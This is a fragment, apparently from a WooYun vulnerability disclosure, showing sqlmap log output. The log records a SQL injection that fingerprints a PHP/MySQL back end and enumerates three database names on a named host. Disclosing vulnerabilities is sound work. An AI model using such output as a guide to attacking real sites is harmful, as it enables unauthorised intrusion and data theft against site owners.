 )
---
[13:05:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.43
back-end DBMS: MySQL 5.0
[13:05:49] [INFO] fetching database names
[13:05:49] [WARNING] reflective value(s) found and filtering out
[13:05:49] [INFO] the SQL query used returns 3 entries
[13:05:50] [INFO] retrieved: information_schema
[13:05:50] [INFO] retrieved: hqg_qixi
[13:05:50] [INFO] retrieved: test
available databases [3]:
[*] hqg_qixi
[*] information_schema
[*] test
[13:05:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[13:05:50] [INFO] fetched data logged to text files under
ut\77.hqg.skymoons.com'
www.wooyun.org